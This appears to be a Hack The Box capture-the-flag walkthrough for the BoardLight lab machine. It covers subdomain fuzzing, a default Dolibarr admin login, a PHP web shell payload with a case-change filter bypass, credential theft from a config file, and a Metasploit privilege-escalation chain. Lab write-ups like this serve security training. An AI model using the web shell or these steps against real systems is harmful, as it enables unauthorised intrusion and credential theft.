Hack The Box - BoardLight Walkthrough
Overview
| Item | Details |
|---|---|
| Platform | Hack The Box |
| Machine | BoardLight |
| Difficulty | Easy |
| OS | Linux |
| Created By | cY83rR0H1t |
| Release Date | 25 May 2024 |
| Pwn Date | 04 July 2024 |
First try to crack the machine by yourself. The Official Hack The Box Forum of BoardLight would be a good place to get hints. If you are being stuck for a longer period of time then only refer this material.
First go to the Hack The Box website for BoardLight machine. Join the machine to begin the fun!
Enumeration
After getting the IP address of the target machine use nmap tool to scan for open ports.
nmap <Target-IP>
 From the scan results we can see that there is port 22 and 80 open. Port 22 has a SSH service and port 80 has a website hosted.
Let’s take a look at the website hosted in port 80.
 There was nothing that much interesting in the website. In the website itself it is specified about the domain as “board.htb”.


Let’s give “board.htb” as the local domain name for the IP address 10.10.11.11 in /etc/hosts file.
Now let’s perform a virtual host subdomain enumeration using the tool “ffuf”.
ffuf -w <Wordlist> -H “Host: FUZZ.board.htb” -u http://board.htb
 Here we found a subdomain “crm”.
As this “crm” is a virtual host, we can give the same IP address for this subdomain. Let’s set the subdomain “crm.board.htb” in /etc/hosts file.
Let’s visit the crm.board.htb page.
 Here we got a Dolibarr login page. Dolibarr is an open source software that offers ERP(Enterprise Resource Planning) and CRM(Customer Relationship Management).
To login into the Dolibarr account I’ve tried several methods. Brute forcing didn’t worked out and tried some default credentials it also didn’t workout. After some research, found that Dolibarr uses default credentials (username: “admin”, password: “admin”).
Reference: https://www.dolibarr.org/forum/t/login-after-installation/16088
 After passing the default credentials I was able to log in to an account.
Initial Foothold
Check out the account of user “admin”.
 The user “admin” don’t have access to all the features. Some features are only for the administrator.
While researching about Dolibarr v17.0.0, found an interesting vulnerability. There is a possibility of PHP code injection in this version.
Reference:
https://www.swascan.com/security-advisory-dolibarr-17-0-0/
After wandering through the user account, found a tab “Websites”. It has the option to create websites.

Now let’s try out this functionality by creating a website.

After creating a Website folder, we have the option to create or import web pages into it.
 Here I’ve just created a sample webpage.
Now open the Edit HTML Source option and try to inject a PHP code for command execution.
Note: You have to enable “Show dynamic content” to be able to perform command injection. Otherwise the result of the command you passed wouldn’t be shown.

Note: Every websites created, would be reset or removed under 3 minutes. So we have to work faster.
Here I’m using the PHP code for a web shell.
<?php system($_REQUEST[“cmd”]);?>
 While saving it is showing an alert that they are detecting PHP code the system() function is not allowed.
To bypass this we can slightly change the code. Change “<?php” to “<?PHP”.

After saving the code let’s pass a simple command “whoami” through the URL. Add an extra parameter “&cmd=whoami” with the URL to check command injection.
 Here we are getting the result for the command as “www-data”.
Now let’s intercept the request using burp suite and try out the command injection by passing different commands.
 Here we are getting result from the commands passed. Use it to go through the files.
When researching about Dolibarr, I got to know that the dolibarr configuration files are kept in htdocs folder.
Reference:
https://wiki.dolibarr.org/index.php?title=Configuration_file
Now let’s use the command to read the configuration file.
cd /var/www/html/crm.board.htb/htdocs;cd conf;cat conf.php
 From this result we found the dolibarr database username and password.
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
From the credentials got, I’ve tried to login to the system using SSH. But we need to find the username. So I’ve used command injection to search for a user information from the system.
cd /home; ls;
 The user found in the home directory: larissa

To confirm the user, we can search for this user in the /etc/passwd file.
As we have found a valid user. Let’s try to access the remote system through SSH.
ssh larissa@<Target-IP>


Now lets look for the user flag in the user’s directory. Open the “user.txt” file.

If you try to access any privileged files you can understand that they user don’t have that kind of privileges.

Privilege Escalation to Root
Now we have to focus on escalating the privileges on this remote system. I'm going to use “Metasploit” for privilege escalation.
First start the metasploit framework and create a session. Here we have the credentials for connecting through SSH. So lets use it. Here the auxiliary module for SSH login is used.
use auxiliary/scanner/ssh/ssh_login
Reference:
https://superuser.com/questions/1322515/meterpreter-on-ssh-connection
 By executing the command options or show options, we can list the module options.
From the module options we have to set values for RHOST(Target IP), USERNAME(Username for SSH) and PASSWORD(The password we used for SSH login).
set <variable-name> <value>
After setting the required values execute the run command to start SSH login.
 Here we have successfully connected metasploit to the remote system through SSH and created a session for it.
Now we need to switch this normal session to a meterpreter session so that we can perform exploits.
Reference:
https://infosecwriteups.com/metasploit-upgrade-normal-shell-to-meterpreter-shell-2f09be895646
 Here we set the required data and executed the module. Now there is two sessions. Session id 1 is the normal session that connected with SSH and session id 2 is the meterpreter session.
Now we need to check for possible vulnerabilities that we can exploit to gain privilege escalation. For this we can use the post exploitation module “local_exploit_suggester”
Reference:
https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/post/multi/recon/local_exploit_suggester.md
https://null-byte.wonderhowto.com/how-to/get-root-with-metasploits-local-exploit-suggester-0199463/
use /post/multi/recon/local_exploit_suggester
 So here we found three potentially vulnerable exploits. You can try each one of them for gaining privileged access.
Here I tried with each of them. None of them worked. It all showed the same error. So let’s check it with the third exploitation module.
use exploit/linux/local/ubuntu_enlightenment_mount_priv_esc

Set the required values and execute the exploit command to start the exploit.
